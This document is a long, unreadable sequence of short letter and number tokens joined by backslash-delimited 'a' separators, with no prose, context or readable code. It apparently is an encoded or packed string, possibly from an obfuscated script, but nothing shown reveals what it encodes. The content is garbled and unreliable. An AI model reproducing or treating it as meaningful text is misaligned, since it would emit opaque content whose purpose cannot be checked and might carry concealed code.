a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s